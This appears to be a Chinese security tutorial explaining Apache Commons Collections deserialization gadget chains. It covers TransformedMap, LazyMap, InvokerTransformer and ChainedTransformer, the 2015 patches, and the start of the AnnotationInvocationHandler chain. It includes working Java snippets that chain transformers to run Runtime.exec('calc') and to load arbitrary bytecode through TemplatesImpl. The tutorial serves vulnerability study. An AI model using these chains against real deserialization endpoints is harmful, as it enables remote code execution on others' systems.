Commons Collections Apache Commons Collections 是⼀个著名的辅助开发库,包含了一些 Java 中没有的数据结构和和辅助方法,不过随着 Java 9 以后的版本中原生库功能的丰富,以及反序列化漏洞的影响,它也在逐渐被升级或替代。

在 2015 年底 commons-collections 反序列化利用链被提出时,Apache Commons Collections 有以下两个分支版本:

commons-collections:commons-collectionsorg.apache.commons:commons-collections4

前者是 Commons Collections 老的版本包,当时版本号是 3.2.1;后者是官方在 2013 年推出的 4 版本,当时版本号是 4.0。

因为官方认为旧的 commons-collections 有⼀些架构和 API 设计上的问题,但修复这些问题,会产生大量不能向前兼容的改动。所以,commons-collections4 不再认为是一个用来替换 commons-collections 的新版本,而是一个新的包,两者的命名空间不冲突,因此可以共存在同一个项目中。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 <dependencies > <dependency > <groupId > commons-collections</groupId > <artifactId > commons-collections</artifactId > <version > 3.2.1</version > </dependency > <dependency > <groupId > org.apache.commons</groupId > <artifactId > commons-collections4</artifactId > <version > 4.0</version > </dependency > </dependencies >

Transformer 是一个接口,具体代码如下,可以看到这个接口只有一个 transform 方法。

1 2 3 public interface Transformer { Object transform (Object var1) ; }



Transformer 可以说是 CC 链的核心,几乎所有的 CC 链都依赖于 Transformer。我们可以简单的把 CC 链总结为:寻找一个类,这个类自定义的 readObject 方法会直接或间接的触发对指定 Transformer 对象调用 transform 方法的代码。

由于我们可以用一系列 Transformer 接口实现类实现代码执行流的完全控制,因此当调用 transform 方法的时候,就可以执行我们的恶意代码。

TransformedMap 用于对 Java 标准数据结构 Map 做一个修饰,被修饰过的 Map 在添加(写入操作)新的元素时,将可以执行一个回调。我们通过下面这行代码对 innerMap 进行修饰,传出的 outerMap 即是修饰后的 Map:

1 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer, valueTransformer);

在 Common-Collections4 中 decorate 方法改名为 transformingMap,但是在实现上没有变化:

1 Map outerMap = LazyMap.lazyMap(innerMap, transformerChain)

TransformedMap#decorate 函数是一个工厂方法,该方法会实例化一个 TransformedMap 对象,并且根据参数设置 keyTransformer 和 valueTransformer 成员。

1 2 3 4 5 6 7 8 9 10 11 protected TransformedMap (Map map, Transformer keyTransformer, Transformer valueTransformer) { super (map); this .keyTransformer = keyTransformer; this .valueTransformer = valueTransformer; } public static Map decorate (Map map, Transformer keyTransformer, Transformer valueTransformer) { return new TransformedMap (map, keyTransformer, valueTransformer); }





另外 TransformedMap 构造函数还会调用父类构造函数,而 TransformedMap 有如下继承关系:

其中在 AbstractMapDecorator 的构造函数中会设置 map 成员,也就是保存被修饰的 Map。

1 2 3 4 5 6 public AbstractMapDecorator (Map map) { if (map == null ) { throw new IllegalArgumentException ("Map must not be null" ); } this .map = map; }

被修饰后的 outerMap 在存储新元素时,就会调用 transform 方法对键值对做一个转换。这个过程就类似在调用⼀个“回调函数”,这个回调的参数是原始对象。

例如 TransformedMap.put 方法:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 protected Object transformKey (Object object) { if (keyTransformer == null ) { return object; } return keyTransformer.transform(object); } protected Object transformValue (Object object) { if (valueTransformer == null ) { return object; } return valueTransformer.transform(object); } public Object put (Object key, Object value) { key = this .transformKey(key); value = this .transformValue(value); return this .getMap().put(key, value); }

get 方法不会触发 transformKey 函数调用,这是因为 TransformedMap 并没有实现 get 方法,因此 get 实际上调用的是 org.apache.commons.collections.map.AbstractMapDecorator#get,最终调用的是内部被修饰的 map 的 get 方法:

1 2 3 public Object get (Object key) { return map.get(key); }



另外对 TransformedMap 继承的 AbstractInputCheckedMapDecorator 有内部类 MapEntry 用来描述 TransformedMap 中存储的键值对。下图描述了 TransformedMap 及其父类 AbstractInputCheckedMapDecorator 的内部类之间的所属关系。

其中 MapEntry 中的 setValue 方法会调用 parent 也就是 TransformedMap 的 checkSetValue 方法。

1 2 3 4 public Object setValue (Object value) { value = parent.checkSetValue(value); return entry.setValue(value); }

TransformedMap 的 checkSetValue 方法会调用 valueTransformer 的 transform 方法对 value 做转换。

1 2 3 protected Object checkSetValue (Object value) { return valueTransformer.transform(value); }

这里要解释一下为什么 AbstractInputCheckedMapDecorator$MapEntry 的 parent 是 TransformedMap。

首先 AbstractInputCheckedMapDecorator 有三个内部类:

EntrySetMap.entrySet() 的返回值,为 Map.Entry 提供额外行为(如拦截、校验等)。EntrySetIteratorEntrySet,在 next() 时返回包装过的 MapEntry。MapEntryMap.Entry,其主要职责是在 setValue() 被调用时,对传入的 value 值进行校验或转换,通常会回调 parent.checkSetValue(...)。

当我们调用 map.entrySet().iterator().next().setValue("newValue") 这整条链时,系统会依次触发这三个内部类的构造过程 ,每一层都进行了一次包装,并将 parent 传递下去,最终 setValue() 调用的是包装过的 MapEntry#setValue(),从而实现了自定义的值校验或转换逻辑。

当程序显式调用了 map.entrySet(),或者隐式调用(例如 for (Map.Entry e : map.entrySet())),JVM 就会执行 entrySet 这个方法,这里实际调用的是 TransformedMap 的父类 AbstractInputCheckedMapDecorator 的 entrySet() 方法。

1 2 3 4 5 6 7 8 9 10 11 protected boolean isSetValueChecking () { return true ; } public Set entrySet () { if (isSetValueChecking()) { return new EntrySet (map.entrySet(), this ); } else { return map.entrySet(); } }

这里构造了一个包装后的 EntrySet,并把 this(即当前的 TransformedMap 实例)传入,作为 EntrySet 的 parent。

1 2 3 4 protected EntrySet (Set set, AbstractInputCheckedMapDecorator parent) { super (set); this .parent = parent; }

之后执行 entrySet().iterator() 调用的是 EntrySet 的 iterator() 方法:

1 2 3 public Iterator iterator () { return new EntrySetIterator (collection.iterator(), parent); }

EntrySetIterator 将传入的 parent 作为自身 parent 属性的值。

1 2 3 4 protected EntrySetIterator (Iterator iterator, AbstractDualBidiMap parent) { super (iterator); this .parent = parent; }

在增强 for 循环中隐式调用 iterator()。这是遍历 Set 时的标准调用流程。其中 EntrySetIterator 是自定义的迭代器,用于对返回的 Map.Entry 做进一步包装和拦截。

再之后执行 iterator().next() 的时候,JVM 会触发 EntrySetIterator 的 next() 方法:

1 2 3 4 public Object next () { Map.Entry entry = (Map.Entry) iterator.next(); return new MapEntry (entry, parent); }

iterator().next() 或隐式执行 for 循环时,需要返回下一个条目,这时候就需要构造一个 MapEntry。在 MapEntry 中 parent 被初始化为最初传入的 parent。

1 2 3 4 protected MapEntry (Map.Entry entry, AbstractInputCheckedMapDecorator parent) { super (entry); this .parent = parent; }

LazyMap LazyMap 和 TransformedMap 类似,都来自于 Common-Collections 库,并继承 AbstractMapDecorator。

1 Map outerMap = LazyMap.decorate(innerMap, transformerChain);

在 Common-Collections4 中 decorate 方法改名为 lazyMap,但是在实现上没有变化:

1 Map outerMap = LazyMap.lazyMap(innerMap, transformerChain)

LazyMap#decorate 实际上是创建了一个 LazyMap 对象,并且根据参数设置 factory 为我们传入的 Transformer 对象。

1 2 3 4 5 6 7 8 9 10 11 protected LazyMap (Map map, Transformer factory) { super (map); if (factory == null ) { throw new IllegalArgumentException ("Factory must not be null" ); } this .factory = factory; } public static Map decorate (Map map, Transformer factory) { return new LazyMap (map, factory); }



与 TransformedMap 不同的是 LazyMap 并不继承于 AbstractInputCheckedMapDecorator,而是直接继承于 AbstractMapDecorator。因此 TransformedMap 不继承 AbstractInputCheckedMapDecorator 中用的内部类,也就没有了 TransformedMap 的 setValue 的触发方式。

不过由于 TransformedMap 同样继承于 AbstractMapDecorator,因此被修饰的 Map 同样会在 AbstractMapDecorator 的构造函数中保存到成员变量上。

LazyMap 的漏洞触发点和 TransformedMap 唯一的差别是,TransformedMap 是在写入元素的时候执行 transform,而 LazyMap 是在其 get 方法中执行的 factory.transform。

1 2 3 4 5 6 7 8 9 public Object get (Object key) { if (map.containsKey(key) == false ) { Object value = factory.transform(key); map.put(key, value); return value; } return map.get(key); }

LazyMap 在其 get 方法中执行的 factory.transform 的条件是 LazyMap 没有当前查询的 key,并且查询后会将 (key, factory.transform(key)) 放入 map。

也就是说对于一个特定的 key,我们只能调用一次 transform 。除非调用 Map.clear 方法清空 LazyMap 。



TransformingComparator 实现了 java.util.Comparator 接口,这个接口用于定义两个对象如何进行比较。对于一些需要维护顺序的数据结构(如 java.util.PriorityQueue),如果传入 TransformingComparator 用于两个对象的比较,那么比较两个对象的时候会调用 TransformingComparator 的 compare 方法。在 compare 方法内部会调用其中 transformer 成员的 transform 方法并传入进行比较的对象。

1 2 3 4 5 public int compare (Object obj1, Object obj2) { Object value1 = this .transformer.transform(obj1); Object value2 = this .transformer.transform(obj2); return this .decorated.compare(value1, value2); }

TransformingComparator 的构造函数如下,这里的 transformer 就是我们构造的 Transformer 结构,另外 decorated 如果不指定会传入 new ComparableComparator() 。

1 2 3 4 5 6 7 8 public TransformingComparator (Transformer transformer) { this (transformer, new ComparableComparator ()); } public TransformingComparator (Transformer transformer, Comparator decorated) { this .decorated = decorated; this .transformer = transformer; }

ConstantTransformer 在构造函数的时候传入一个对象,并在 transform 方法将这个对象再返回:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public ConstantTransformer (Object constantToReturn) { super (); iConstant = constantToReturn; } public Object transform (Object input) { return iConstant; }

在 Transformer 构造的代码执行流中,我们可以把 ConstantTransformer 理解为一个常量,可以返回一个确定的对象。

这样我们就可以屏蔽前面定义的 readObject 方法触发 transform 方法调用时传入的 input 参数对我们构造的 Transformer 代码执行流产生影响。

InvokerTransformer 可以对 transform 方法传入的对象参数调用任意方法并传入任意参数,这也是反序列化能执行任意代码的关键。

在实例化这个 InvokerTransformer 时,需要传入三个参数:

String methodName:待执行的函数名Class[] paramTypes:这个函数的参数类型列表Object[] args:传给这个函数的参数列表

1 2 3 4 5 6 7 8 9 10 11 public InvokerTransformer (String methodName, Class[] paramTypes, Object[] args) { super (); iMethodName = methodName; iParamTypes = paramTypes; iArgs = args; }

后面的回调 transform 方法,就是执行了 input 对象的 iMethodName 方法,并传入 iArgs 参数,即 input.iMethod(iArgs)。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 public Object transform (Object input) { if (input == null ) { return null ; } try { Class<?> cls = input.getClass(); Method method = cls.getMethod(iMethodName, iParamTypes); return method.invoke(input, iArgs); } }

InstantiateTransformer 会把传入的 input 看做是一个 Class 对象,然后调用其对应的构造函数并传入指定参数来实例化一个对象。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 public InstantiateTransformer (Class[] paramTypes, Object[] args) { super (); iParamTypes = paramTypes; iArgs = args; } public Object transform (Object input) { try { if (input instanceof Class == false ) { throw new FunctorException ( "InstantiateTransformer: Input object was not an instanceof Class, it was a " + (input == null ? "null object" : input.getClass().getName())); } Constructor<?> con = ((Class<?>) input).getConstructor(iParamTypes); return con.newInstance(iArgs); } }

ChainedTransformer 也是实现了 Transformer 接口的一个类,它的作用是将内部的多个 Transformer 串在一起。通俗来说就是,前一个回调返回的结果,作为后一个回调的参数传入。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public ChainedTransformer (Transformer[] transformers) { super (); iTransformers = transformers; } public Object transform (Object object) { for (int i = 0 ; i < iTransformers.length; i++) { object = iTransformers[i].transform(object); } return object; }

构造任意代码执行 根据前面对 Transformer 的介绍,我们可以将 Runtime.getRuntime().exec("calc") 拆解为 runtime = Runtime.getRuntime() 和 runtime.exec("calc") 两部分,因而有如下构造:

1 2 3 4 5 6 Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.getRuntime()), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }), }; Transformer transformerChain = new ChainedTransformer (transformers);transformerChain.transform(null );

然而由于 Runtime 对象没有实现 Serializable 接口,因此 transformerChain 对象是无法序列化的,因此我们还要把 Runtime.getRuntime() 拆解为 getRuntime = Runtime.class.getMethod("getRuntime") 和 getRuntime.invoke(null)。

由于 InvokerTransformer 内部会对传入的方法调用 getMethod 查找,因此构造 InvokerTransformer 时传入的参数类型需要严格按照传入的方法名对应的方法的定义来,且参数要和参数类型数量严格对应,这就是为什么实际上我们构造的是 Runtime.class.getMethod("getRuntime", null) 和 getRuntime.invoke(null, null)(新添加的 null 表示类型或参数数组)。

1 2 3 4 5 6 7 8 Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }), }; Transformer transformerChain = new ChainedTransformer (transformers);transformerChain.transform(null );

构造任意字节码加载 TemplatesImpl 加载任意字节码有如下调用栈:

1 2 3 4 5 6 defineClass:142, TemplatesImpl$TransletClassLoader (com.sun.org.apache.xalan.internal.xsltc.trax) defineTransletClasses:346, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax) getTransletInstance:383, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax) newTransformer:418, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax) getOutputProperties:439, TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax) main:34, DefineClassExample (com.example)

因此我们只需要想办法让程序执行流程能够到达这个调用栈中任意一个函数即可,例如 newTransformer。

1 2 3 4 5 6 7 8 Object obj = createTemplatesImpl("calc" );Transformer[] transformers = new Transformer []{ new ConstantTransformer (obj), new InvokerTransformer ("newTransformer" , null , null ) }; Transformer transformerChain = new ChainedTransformer (transformers);transformerChain.transform(null );

Apache Commons Collections 官方在 2015 年底得知序列化相关的问题后,就在两个分支上同时发布了新的版本 4.1 和 3.2.2。

3.2.2 版代码中增加了一个方法 FunctorUtils#checkUnsafeSerialization,用于检测反序列化是否安全。如果开发者没有设置全局配置 org.apache.commons.collections.enableUnsafeSerialization=true,即默认情况下会抛出异常。

这个检查在常见的危险 Transformer 类(InstantiateTransformer、InvokerTransformer、PrototypeFactory、CloneTransformer 等)的 readObject 里进行调用。所以,当我们反序列化包含这些对象时就会抛出一个异常:

Serialization support for org.apache.commons.collections.functors.InvokerTransformer is disabled for security reasons. To enable it set system property ‘org.apache.commons.collections.enableUnsafeSerialization’ to ‘true’, but you must ensure that your application does not de-serialize objects from untrusted sources.

在 4.1 版本,这几个危险 Transformer 类不再实现 Serializable 接口,也就是说,他们几个彻底无法序列化和反序列化了。

反序列化利用链

CC0 1 2 3 4 at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122) at org.apache.commons.collections.map.TransformedMap.checkSetValue(TransformedMap.java:204) at org.apache.commons.collections.map.AbstractInputCheckedMapDecorator$MapEntry.setValue(AbstractInputCheckedMapDecorator.java:192) at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:451)

sun.reflect.annotation.AnnotationInvocationHandler#memberValues 是 Map 类型,可以被 TransformedMap 修饰。

1 2 3 4 5 6 7 8 9 10 11 12 private final Class<? extends Annotation > type;private final Map<String, Object> memberValues;AnnotationInvocationHandler(Class<? extends Annotation > type, Map<String, Object> memberValues) { Class<?>[] superInterfaces = type.getInterfaces(); if (!type.isAnnotation() || superInterfaces.length != 1 || superInterfaces[0 ] != java.lang.annotation.Annotation.class) throw new AnnotationFormatError ("Attempt to create proxy for a non-annotation type." ); this .type = type; this .memberValues = memberValues; }

并且在 AnnotationInvocationHandler#readObject 中会调用 memberValue 的 setValue 方法,进而触发 TransformedMap 中的键值对的 transformer 方法。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException { s.defaultReadObject(); AnnotationType annotationType = null ; try { annotationType = AnnotationType.getInstance(type); } catch (IllegalArgumentException e) { throw new java .io.InvalidObjectException("Non-annotation type in annotation serial stream" ); } Map<String, Class<?>> memberTypes = annotationType.memberTypes(); for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) { String name = memberValue.getKey(); Class<?> memberType = memberTypes.get(name); if (memberType != null ) { Object value = memberValue.getValue(); if (!(memberType.isInstance(value) || value instanceof ExceptionProxy)) { memberValue.setValue( new AnnotationTypeMismatchExceptionProxy ( value.getClass() + "[" + value + "]" ).setMember( annotationType.members().get(name))); } } } }

